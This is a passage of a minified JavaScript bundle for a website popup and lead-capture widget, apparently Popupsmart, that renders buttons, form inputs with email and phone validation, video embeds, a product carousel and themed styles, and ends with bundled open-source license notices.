0:R.current)==null||j.goToAndStop(50,!1),(U=R==null?void 0:R.current)==null||U.addEventListener("enterFrame",te=>$(te,W)),(Z=R==null?void 0:R.current)==null||Z.addEventListener("complete",()=>{setTimeout(()=>O(),750)})};return re(()=>{if(!w.current||!E.current||!S||!g||!c)return;E!=null&&E.current&&(E.current.style.position="absolute",E.current.style.opacity="0",E.current.style.pointerEvents="none");let W=of.default.loadAnimation({container:w==null?void 0:w.current,animationData:g,autoplay:!0,loop:!1,rendererSettings:{preserveAspectRatio:"xMinYMin slice"}});W.setSubframe(!1);let j=af.createAnimationApi(W);return Object.keys(e).forEach(U=>{var te,ee;let Z=j.getKeyPath(U);(ee=(te=Z==null?void 0:Z.getElements())==null?void 0:te[0])==null||ee.setText(e[U].label)}),Object.keys(e).forEach(U=>{var oe,J;let Z=nf[U],te=(oe=w.current)==null?void 0:oe.querySelector(Z);if(!te)return;let ee=te.querySelector("image");ee&&ee.getAttribute("href")&&ee.setAttribute("href",((J=e[U])==null?void 0:J.icon)||"")}),N(w),K(),W.addEventListener("complete",()=>{W.destroy(),E!=null&&E.current&&(E.current.style.position="relative",E.current.style.opacity="100",E.current.style.pointerEvents="all",w.current&&(w.current.style.width="0px"))}),()=>{var U;W==null||W.destroy(),(U=R.current)==null||U.destroy()}},[w,e,g,S,o,c]),re(()=>{fetch(RF).then(async W=>{let j=await W.json();h(j)}),fetch(DF).then(async W=>{let j=await W.json();P(j)})},[]),e?I(ys,{attributes:q(z({},s),{style:y,className:n,animationStartRef:w,animationSpinRef:E}),nodeName:u,id:l}):I(xe,{})},cg=BF;var Rp=cg;f();f();var VF=({childNodes:e,attributes:t,nodeName:r,id:n})=>{let i=new RegExp("color:([^;]+);","gm"),o="".concat(e.flatMap(p=>p.replace(i,""))),{content:a}=be({childNodes:o}),{themeData:s}=ie(),u=s.bodyText.fontSize,l=ae(t.style,u);return I(Ka,{attributes:q(z({},t),{style:l}),nodeName:r,id:n,children:a})},dg=VF;var Dp=dg;f();f();var zF=({childNodes:e,attributes:t,nodeName:r,id:n})=>{let i=new RegExp("color:([^;]+);","gm"),o="".concat(e.flatMap(p=>p.replace(i,""))),{content:a}=be({childNodes:o}),{themeData:s}=ie(),u=s.bodyText.fontSize,l=ae(t.style,u);return I(Ya,{attributes:q(z({},t),{style:l}),nodeName:r,id:n,children:a})},hg=zF;var Np=hg;f();f();ue();var HF=({attributes:e,nodeName:t,id:r})=>{let{name:n,prefillData:i}=e,{defaultValue:o}=be({name:i}),{themeData:a}=ie(),s=a.element.fontSize,u=ae(e.style,s),{formValues:l,setFormValue:p}=he(),v=m=>{p(e.name,m.currentTarget.value)},d=l[n]?l[n]:o!=null?o:"";return re(()=>{o&&n&&p(n,o)},[o]),ve("closePopup",()=>{o&&n&&p(n,o)}),I(ll,{id:r,nodeName:t,attributes:q(z({},e),{style:u,defaultValue:d,value:void 0}),onChange:v})},mg=HF;var Ta=mg;f();f();f();var lf={button:"_button_193w3_1"};var $F=({attributes:e,nodeName:t})=>{let M=e,{style:r}=M,n=Y(M,["style"]),{smartAttributes:i}=be({attributes:n}),A=i||e,{yesText:o,yesColor:a,yesAction:s,noText:u,noColor:l,noAction:p,name:v}=A,d=Y(A,["yesText","yesColor","yesAction","noText","noColor","noAction","name"]),{setActivePage:m,closePopup:_,sendForm:x,countAsInteraction:C,themeData:c}=ie(),y=c.element.fontSize,g=ae(r,y),{setFormValue:h}=he(),S=(T,k="yes-no default")=>{var V,D,$,K;if(h(v,k),!!T)switch(T.type){case"url":x(),_(),window.open(T.value,"_blank"),T!=null&&T.countAsInteraction&&C({key:"url",value:(V=T==null?void 0:T.value)!=null?V:""});break;case"page":if(!T.value)return;x(),m(T==null?void 0:T.value),T!=null&&T.countAsInteraction&&C({key:"page",value:(D=T==null?void 0:T.pageName)!=null?D:""});break;case"close":x(),_(),T!=null&&T.countAsInteraction&&C({key:"close",value:($=T==null?void 0:T.value)!=null?$:""});break;case"phone":x(),_(),window.open("tel://".concat(T.value),"_blank"),T!=null&&T.countAsInteraction&&C({key:"call-phone",value:(K=T==null?void 0:T.value)!=null?K:""});break;default:break}},F=g||{},{display:P,justifyContent:E,background:w,marginTop:R,marginRight:H,marginBottom:B,marginLeft:N,gap:O}=F,L=Y(F,["display","justifyContent","background","marginTop","marginRight","marginBottom","marginLeft","gap"]);return I("div",{style:{display:"flex",order:(g==null?void 0:g.order)||"initial"},children:I("div",q(z({style:{display:P,justifyContent:E,background:w,marginTop:R,marginRight:H,marginBottom:B,marginLeft:N,gap:O,width:"100%"},"data-element":t},d),{children:[I("button",{className:lf.button,style:q(z({},L),{cursor:"pointer",background:a,borderColor:a}),onClick:()=>S(s,o),children:o}),I("button",{className:lf.button,style:q(z({},L),{cursor:"pointer",background:l,borderColor:l}),onClick:()=>S(p,u),children:u})]}))})},vg=$F;var Bp=vg;f();f();ot();ue();var WF=s=>{var u=s,{attributes:l}=u,p=l,{url:e,autoPlay:t=!1,thumbnailImageUrl:r,style:n}=p,i=Y(p,["url","autoPlay","thumbnailImageUrl","style"]),{nodeName:o,id:a}=u;let{height:v,marginTop:d,marginBottom:m}=n||{},_=ae(n),{popupData:x}=ie(),C=me(()=>t?"?autoplay=1&mute=1":"",[t]),c=g=>{g.currentTarget.style.opacity="0",g.currentTarget.style.pointerEvents="none"};re(()=>(ve("closePopup",()=>{var P;let h=(P=document.getElementById("popupsmart-container-".concat(x.campaign.id)).shadowRoot)==null?void 0:P.querySelector("#youtube-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]);let y=me(()=>Rt(v,d,m),[v,d,m]);return re(()=>(ve("closePopup",()=>{let h=document.getElementById("popupsmart-container-".concat(x.campaign.id)).querySelector("#youtube-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]),I(ol,{attributes:q(z({},i),{style:_,url:e,autoPlayString:C,thumbnailImageUrl:r,handleOnClickThumbnail:c}),wrapperHeight:y,nodeName:o,id:a})},yg=WF;var Vp=yg;f();f();var GF=({attributes:e,nodeName:t,id:r,childNodes:n,pageType:i})=>I(cl,{attributes:e,nodeName:t,id:r,pageType:i,children:I(Bh,{children:n.map(o=>Wt(q(z({},o),{pageType:i})))})}),gg=GF;var zp=gg;f();f();ue();ot();f();var _g=/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i;var jF=({attributes:e,childNodes:t,nodeName:r,id:n})=>{let[i,o]=le(null),a=t.map(N=>N).join(),B=e,{style:s}=B,u=Y(B,["style"]),{content:l,smartAttributes:p}=be({childNodes:a,attributes:u}),{action:v}=p||e,{popupData:d,themeData:m,setActivePage:_,closePopup:x,sendForm:C,playGamify:c,countAsInteraction:y,campaignId:g}=ie(),h=m.element.fontSize,S=ae(s,h),P=me(()=>{let N=[];return ap(d.layout.contents,(O,L,M)=>{if(L==="nodeName"&&O==="form-button")return N.push(M.id),!0}),N},[d]),{setFormErrorsAndReturnResult:E,fields:w}=he();re(()=>{w.find(N=>N.nodeName==="phone-input")&&i===null&&Wn().then(N=>{o(N)})},[w,i]);let R=()=>{var O,L;let N=[];for(let M=0;M<w.length;M++){let A=w[M];if(((L=(O=A.attributes)==null?void 0:O.style)==null?void 0:L.display)==="none")continue;let F=T=>!A.attributes.required&&(T===""||T===void 0);N.push({name:A.attributes.name,isValid:T=>F(T)?!0:typeof T=="string"?!!T.trim():Array.isArray(T)?T.length!==0:!!T}),A.nodeName==="phone-input"&&N.push({name:A.attributes.name,messageText:A.attributes.validationMessage||"The phone number you entered is invalid",isValid:T=>{if(F(T))return!0;let k;try{i!=null&&(k=Ar(T,i))}catch(V){}return(k==null?void 0:k.isPossible())||!1}}),A.nodeName==="email-input"&&N.push({name:A.attributes.name,messageText:A.attributes.validationMessage||"Enter a valid email address",isValid:T=>F(T)?!0:new RegExp(_g).test(T)})}return E(N)},H=()=>{let O=P[P.length-1]===n;if(!R())return;y({key:"submit-form",value:l!=null?l:""});let M=new Date,A=Or.get("popupsmart"),F="";switch(A&&A.includes("{")&&A.includes("}")?F=Ce.encrypt(A):A||(F=Ce.encrypt(JSON.stringify({campaignId:g,shown_at:M}))),Or.set("popupsmart",F,new Date(M.setDate(M.getDate()+5)),"/"),v.type){case"page":if(!v.value)return;C(O),_(v.value),y({key:"page",value:v.pageName,onlyCountForAnalytics:!0});break;case"close":C(O),x();break;case"play-gamify":if(!v.value)return;c(v.value),y({key:"play-gamify",value:l!=null?l:"",onlyCountForAnalytics:!0});break;default:break}};return I(xl,{attributes:q(z({},e),{style:S,ariaLabel:"submit"}),onClick:H,id:n,nodeName:r,children:l})},bg=jF;var Hp=bg;f();f();ue();var qF=({attributes:e,nodeName:t,id:r})=>{let{name:n,prefillData:i}=z({},e),{defaultValue:o}=be({name:i}),{themeData:a}=ie(),s=a.element.fontSize,u=ae(e.style,s),{formValues:l,setFormValue:p}=he(),v=m=>{p(e.name,m.currentTarget.value)},d=n&&l[n]?l[n]:o!=null?o:"";return re(()=>{o&&n&&p(n,o)},[o]),ve("closePopup",()=>{o&&n&&p(n,o)}),I(_l,{id:r,nodeName:t,attributes:q(z({},e),{style:u,value:d}),onChange:v})},xg=qF;var Ia=xg;f();f();var UF=({childNodes:e,attributes:t,nodeName:r,id:n})=>{let i=new RegExp("color:([^;]+);","gm"),o="".concat(e.flatMap(p=>p.replace(i,""))),{content:a}=be({childNodes:o}),{themeData:s}=ie(),u=s.headline.fontSize,l=ae(t.style,u);return I(Xa,{attributes:q(z({},t),{style:l}),nodeName:r,id:n,children:a})},Cg=UF;var $p=Cg;f();f();ue();var KF=a=>{var s=a,{attributes:u}=s,l=u,{collectionUrl:e,currency:t}=l,r=Y(l,["collectionUrl","currency"]),{nodeName:n,childNodes:i,id:o}=s;let[p,v]=le(null);re(()=>{if(!e||e===""){v(null);return}let m=e;m!=null&&m.includes("/products.json")||(m="".concat(m,"/products.json")),fetch(m).then(_=>_.json()).then(_=>{v(_)})},[e]);let d=me(()=>{var x,C;if(!p||!(p!=null&&p.products)||((x=p==null?void 0:p.products)==null?void 0:x.length)<1)return new Array(10).fill(null).map((c,y)=>({id:"dummy_".concat(c,"_").concat(y),image:"".concat(b.CDN_URL,"/assets/empty.png"),title:"Lorem ipsum",price:"250",button:i.map(g=>Wt(z({},g))),currency:t}));let m=e.slice(0,e.indexOf("/collection")),_=(C=e==null?void 0:e.replace("/products.json",""))==null?void 0:C.replace(/\s/g,"");return p==null?void 0:p.products.map(c=>{var h,S,P,E;let g=(i==null?void 0:i.map(w=>{var H;let R=JSON.parse(JSON.stringify(w));return(H=R==null?void 0:R.childNodes)==null||H.map(B=>{var N,O,L,M,A,F;return((O=(N=B==null?void 0:B.attributes)==null?void 0:N.action)==null?void 0:O.type)==="go-product"?(B.attributes.action=q(z({},B.attributes.action),{value:"".concat(_,"/products/").concat(c.handle)}),B):(((M=(L=B==null?void 0:B.attributes)==null?void 0:L.action)==null?void 0:M.type)==="add-cart"&&(B.attributes.action=q(z({},B.attributes.action),{value:"".concat(m,"/cart/add?id=").concat((F=(A=c==null?void 0:c.variants)==null?void 0:A[0])==null?void 0:F.id,"&quantity=1")})),B)}),R})).map(w=>Wt(z({},w)));return{id:"".concat(c.id),image:(S=(h=c==null?void 0:c.images)==null?void 0:h[0])==null?void 0:S.src,title:c==null?void 0:c.title,price:(E=(P=c==null?void 0:c.variants)==null?void 0:P[0])==null?void 0:E.price,button:g,currency:t}})},[e,p,t,i]);return I(Wl,{attributes:r,data:d,nodeName:n,id:o})},Sg=KF;var Wp=Sg;f();f();ue();var YF=({attributes:e})=>{let{name:t,prefillData:r,isPrefillActive:n,value:i}=e,{defaultValue:o}=be({name:r}),{setFormValue:a,formValues:s}=he();return re(()=>{a(t,n?o:i)},[o]),I(pl,{attributes:q(z({},e),{defaultValue:s[t],required:!1,type:"hidden"})})},Pg=YF;var Gp=Pg;f();f();ot();ue();var XF=s=>{var u=s,{attributes:l}=u,p=l,{url:e,autoPlay:t=!1,thumbnailImageUrl:r,style:n}=p,i=Y(p,["url","autoPlay","thumbnailImageUrl","style"]),{nodeName:o,id:a}=u;let{height:v,marginTop:d,marginBottom:m}=n||{},_=ae(n),{popupData:x}=ie(),C=me(()=>t?"?autoplay=1&mute=1":"",[t]),c=g=>{g.currentTarget.style.opacity="0",g.currentTarget.style.pointerEvents="none"};re(()=>(ve("closePopup",()=>{var P;let h=(P=document.getElementById("popupsmart-container-".concat(x.campaign.id)).shadowRoot)==null?void 0:P.querySelector("#vimeo-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]);let y=me(()=>Rt(v,d,m),[v,d,m]);return re(()=>(ve("closePopup",()=>{let h=document.getElementById("popupsmart-container-".concat(x.campaign.id)).querySelector("#vimeo-element"),S=h==null?void 0:h.getAttribute("src");h==null||h.setAttribute("src",""),h==null||h.setAttribute("src",S)}),()=>{at("closePopup",()=>{})}),[]),I(al,{attributes:q(z({},i),{style:_,url:e,autoPlayString:C,thumbnailImageUrl:r,handleOnClickThumbnail:c}),wrapperHeight:y,nodeName:o,id:a})},Eg=XF;var jp=Eg;f();f();ue();var JF=({id:e,content:t,pageType:r,pageIsInline:n=!1})=>{let{activeDevice:i}=ie(),o=t[i];return o.attributes=q(z({},o.attributes),{"data-page-id":e.split("-")[0],"data-device-type":i,style:q(z({},o.attributes.style),{pointerEvents:"all"})}),Xe(pi,q(z({},o),{key:i,pageType:r,pageIsInline:n}))},wg=JF;var pf=wg;var ZF=()=>{let{popupData:e,activeDevice:t,activePageId:r,visible:n,setActivePage:i,teaserVisible:o,teaserData:{teaserImageLinking:a}}=ie(),s=me(()=>e.layout.contents.filter(v=>v.content[t]&&v.type!=="TEASER"),[e,t]),u=me(()=>e.layout.contents.find(v=>v.type==="TEASER"),[e]);re(()=>{r===null&&i(s[0].id);let v;if(r){let d=e.layout.contents.find(_=>_.id===r);if((d==null?void 0:d.isInline)&&d.type==="FLOATING"){let _=Zn(e.campaign.id);v=new ResizeObserver(()=>{let x=_==null?void 0:_.getBoundingClientRect().height;document.documentElement.style.setProperty("--ps-container-height","-".concat(x,"px")),!n&&_&&_.classList.add("pps-slide-top-out"),document.body.style.setProperty("margin-top",n?"".concat(x,"px"):"0px"),document.body.style.transition="1s ease",document.body.style.setProperty("max-height","calc(100% - ".concat(x,"px)"))}),_&&v.observe(_)}}return()=>{v&&v.disconnect()}},[r,s,i]);let l=(v,d)=>{rt("hideTeaser",{id:e.campaign.id}),!(v.target instanceof HTMLImageElement&&a)&&i(d)},p=!!u&&u.content[t].attributes.visibility&&o;return I(xe,{children:p?I("div",{id:"TEASER_",style:q(z({display:o?"flex":"none",position:"fixed",left:o?0:"-10000px"},u.appearance.position.includes("bottom")?{bottom:o?0:"-10000px"}:{top:o?0:"-10000px"}),{width:"100%",zIndex:9999,pointerEvents:"none",cursor:"pointer"}),onClick:v=>{l(v,s[0].id)},children:[u.appearance.customCss&&I("style",{children:rf(u.appearance.customCss)}),I(Ma,q(z({},u.appearance.backgroundOverlay),{displayEffect:o?u.appearance.displayEffect:{type:"none"},animationOnly:!0,children:I(pf,{id:u.id,content:u.content,pageType:u.type})}))]},u.id):s.map(v=>{if(v.id===r)return I("div",{style:q(z({display:n&&r===v.id?"flex":"none",position:"fixed",left:n?0:"-10000px"},v.appearance.position.includes("bottom")?{bottom:n?0:"-10000px"}:{top:n?0:"-10000px"}),{width:"100%",zIndex:9999,pointerEvents:"none"}),children:[v.appearance.customCss&&I("style",{children:rf(v.appearance.customCss)}),I(Ma,q(z({},v.appearance.backgroundOverlay),{displayEffect:n?v.appearance.displayEffect:{type:"none"},children:I(pf,{id:v.id,content:v.content,pageType:v.type,pageIsInline:v.isInline})}))]},v.id)})})},Tg=ZF;var Ig=Tg;f();var QF=({popupData:e})=>I(Oy,{popupData:e,children:I(Ig,{})}),ff=QF;f();f();var xr=(e,t)=>{let r=parseInt(e.slice(1,3),16),n=parseInt(e.slice(3,5),16),i=parseInt(e.slice(5,7),16);return t?"rgba(".concat(r,", ").concat(n,", ").concat(i,", ").concat(t,")"):"rgb(".concat(r,", ").concat(n,", ").concat(i,")")};f();var Br=(e,t,r=16)=>{var s;if(e==="auto")return!1;let n={em:u=>u/r,"%":u=>u*100/r},i=new RegExp("^([-+]?(?:\\d+(?:\\.\\d+)?))(px|%)$","i"),o=(s=e==null?void 0:e.trim())==null?void 0:s.match(i);if(!o)return;let a=Number(o[1]);if(t in n)return n[t](a)},kg=(e,t,r)=>{let n=16;r&&(n=parseFloat(r.replace("px","")));let i=!1;return e.includes("px")&&(t.toLocaleLowerCase().includes("fontsize")&&(i=Br(e,"em"),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t.toLocaleLowerCase().includes("lineheight")&&(i=Br(e,"%",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"%"):i=void 0),t.toLocaleLowerCase().includes("padding")&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="IconWidth"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="IconHeight"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="MarkerWidth"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0),t==="MarkerHeight"&&(i=Br(e,"em",n),typeof i=="number"?i="".concat(Number(i.toFixed(2)),"em"):i=void 0)),typeof i=="string"?i:e};var Oa=e=>{if(!e||e===null)return"";let t=[];for(let r in e){let n=e[r];if(typeof n=="string")t.push("--".concat(r,":").concat(n,";"));else if(typeof n=="object")for(let i in n){let o=n[i],a=i.charAt(0).toUpperCase()+i.slice(1);if(typeof o=="string"){let s=kg(o,a,n.fontSize);t.push("--".concat(r).concat(a,":").concat(s,";")),"".concat(r).concat(a)==="formColor"&&(t.push("--formTransparentColor:".concat(xr(o,.4),";")),t.push("--formHoverColor:".concat(xr(o,.7),";"))),"".concat(r).concat(a)==="formAccent"&&t.push("--formBoxShadowColor:".concat(xr(o,.1),";")),"".concat(r).concat(a)==="formError"&&t.push("--formErrorBoxShadowColor:".concat(xr(o,.1),";"))}else{let s=Oa(o);t.push(s.replaceAll("--","--".concat(r).concat(a)))}}}return t.join("\n")};if(!yt.popupData)throw new Error("PopupData is not defined");var qe=JSON.parse(yt.popupData),Dg=qe.campaign.id,Et=document.getElementById("popupsmart-container-".concat(Dg));Et===null&&(Et=document.createElement("div"),Et.id="popupsmart-container-".concat(Dg),Et.setAttribute("style","position:relative; z-index: 99999999999999999999;"),document.body.appendChild(Et));var Ag,Fg,Mg,Lg,Og,Rg;if(yt.isDev){let e=document.createElement("div");e.id="popupsmart-wrapper";let t=qe.layout.style.data.body.backgroundColor,r=t==="none",n=t!=null&&t.includes("gradient")?"".concat(t):r?"transparent":xr(t||"#FFF",1),i=document.createElement("style");i.textContent=":root {\n    ".concat(Oa(qe.layout.style.data),"\n  }\n  [data-element-id='canvas'] {\n    background: url(").concat(qe.layout.style.data.body.background,"),\n    ").concat(n,";\n    background-position: var(--bodyBackgroundPosition);\n    background-size: var(--bodyObjectFit);\n    background-repeat: var(--bodyBackgroundRepeat);\n    \n    box-shadow: ").concat(qe.settings.formSharing?"none;":"rgb(0 0 0 / 15%) 0px 5px 10px;","\n    border-radius: var(--bodyBorderRadius);\n    overflow-y: auto !important;\n    scrollbar-width: thin !important;\n    overflow-y: overlay!important;\n    scrollbar-width: none;\n    scroll-behavior: smooth;\n  }\n \n  [data-element-id='canvas']::-webkit-scrollbar-track {\n    -webkit-box-shadow: none !important;\n    background-color: transparent;\n  }\n  [data-element-id='canvas']::-webkit-scrollbar {\n    width: 14px !important;\n    background-color: transparent;\n  }\n  [data-element-id='canvas']::-webkit-scrollbar-thumb {\n    background-color: transparent;\n  }\n  .onScroll {\n    scrollbar-width: thin!important;\n  }\n  .onScroll::-webkit-scrollbar {\n    width: 14px;\n  }\n  .onScroll::-webkit-scrollbar-thumb {\n    background: rgba(0, 0, 0, 0);\n  }\n  .onScroll::-webkit-scrollbar-thumb {\n    border-width: 4px;\n    border-style: solid;\n    border-color: transparent;\n    background-clip: padding-box;\n    border-radius: 9999px;\n    background-color: rgba(0,0,0,0.1);\n  }\n  a {\n    color: var(--linkColor);\n  }\n  [data-element-id='teaser-container']{\n    background:url(").concat((Ag=qe.layout.style.data.teaser)==null?void 0:Ag.background,"), ").concat(((Fg=qe.layout.style.data.teaser)==null?void 0:Fg.backgroundColor)||n,";\n  \n  \n    background-position: var(--teaserBackgroundPosition);\n    background-size: var(--teaserObjectFit);\n    background-repeat: var(--teaserBackgroundRepeat);\n    border-radius: ").concat((Mg=qe.layout.style.data.teaser)==null?void 0:Mg.borderRadius,";\n    overflow: hidden;\n  }\n\n  [data-element-id='teaser'] .showOnHover {\n    display: none !important;\n  }\n  [data-element-id='teaser']:hover .showOnHover {\n    display: flex !important;\n  }\n  [data-element-id='canvas'] .showOnHover {\n    display: none !important;\n  }\n  [data-element-id='canvas']:hover .showOnHover {\n    display: flex !important;\n  }\n  "),Et.appendChild(i),Ut(I(ff,{popupData:qe}),Et)}else if(Et.attachShadow({mode:"open"}),Et.shadowRoot!==null){let e=document.createElement("div");e.id="popupsmart-wrapper";let t=qe.layout.style.data.body.backgroundColor,r=t!=null&&t.includes("gradient")?"".concat(t):xr(t||"#FFF",1),n=document.createElement("style");n.textContent=":host {\n      ".concat(Oa(qe.layout.style.data),"\n    }\n    [data-element-id='canvas'] {\n      background: url(").concat(qe.layout.style.data.body.background,"),\n      ").concat(r,";\n      background-position: var(--bodyBackgroundPosition);\n      background-size: var(--bodyObjectFit);\n      background-repeat: var(--bodyBackgroundRepeat);\n      box-shadow: ").concat(qe.settings.formSharing?"none;":"rgb(0 0 0 / 15%) 0px 5px 10px;","\n\n      border-radius: var(--bodyBorderRadius);\n      overflow-y: overlay;\n      scrollbar-width: none;\n      scroll-behavior: smooth;\n    }\n   \n    [data-element-id='canvas']::-webkit-scrollbar-track {\n      -webkit-box-shadow: none !important;\n      background-color: transparent;\n    }\n    [data-element-id='canvas']::-webkit-scrollbar {\n      width: 14px !important;\n      background-color: transparent;\n    }\n    [data-element-id='canvas']::-webkit-scrollbar-thumb {\n      background-color: transparent;\n    }\n    .onScroll::-webkit-scrollbar {\n\n      width: 14px;\n    }\n    .onScroll::-webkit-scrollbar-thumb {\n      background: rgba(0, 0, 0, 0);\n    }\n    .onScroll::-webkit-scrollbar-thumb {\n      border-width: 4px;\n      border-style: solid;\n      border-color: transparent;\n      background-clip: padding-box;\n      border-radius: 9999px;\n      background-color: rgba(0,0,0,0.1);\n    }\n    a {\n      color: var(--linkColor);\n    }\n    [data-element-id='teaser-container']{\n      background:url(").concat((Lg=qe.layout.style.data.teaser)==null?void 0:Lg.background,"), ").concat(((Og=qe.layout.style.data.teaser)==null?void 0:Og.backgroundColor)||r,";\n    \n      background-position: var(--teaserBackgroundPosition);\n      background-size: var(--teaserObjectFit);\n      background-repeat: var(--teaserBackgroundRepeat);\n      border-radius: ").concat((Rg=qe.layout.style.data.teaser)==null?void 0:Rg.borderRadius,";\n      overflow: hidden;\n    }\n\n\n    [data-element-id='teaser'] .showOnHover {\n      display: none !important;\n    }\n    [data-element-id='teaser']:hover .showOnHover {\n      display: flex !important;\n    }\n    [data-element-id='canvas'] .showOnHover {\n      display: none !important;\n    }\n    [data-element-id='canvas']:hover .showOnHover {\n      display: flex !important;\n    }\n    em {\n      font-style: italic !important;\n    }\n    "),Et.shadowRoot.appendChild(n);let i=document.createElement("span");Et.appendChild(i),Et.shadowRoot.appendChild(e),Ut(I(Ii,{children:I(ff,{popupData:qe})}),e)}})();
/*! Bundled license information:

react-is/cjs/react-is.production.min.js:
  (** @license React v16.13.1
   * react-is.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-is/cjs/react-is.development.js:
  (** @license React v16.13.1
   * react-is.development.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

object-assign/index.js:
  (*
  object-assign
  (c) Sindre Sorhus
  @license MIT
  *)

classnames/index.js:
  (*!
  	Copyright (c) 2018 Jed Watson.
  	Licensed under the MIT License (MIT), see
  	http://jedwatson.github.io/classnames
  *)

lottie-web/build/player/lottie.js:
  (*!
   Transformation Matrix v2.0
   (c) Epistemex 2014-2015
   www.epistemex.com
   By Ken Fyrstenberg
   Contributions by leeoniya.
   License: MIT, header required.
   *)

lottie-api/dist/lottie_api.js:
  (*!
   Transformation Matrix v2.0
   (c) Epistemex 2014-2015
   www.epistemex.com
   By Ken Fyrstenberg
   Contributions by leeoniya.
   License: MIT, header required.
   *)
*/
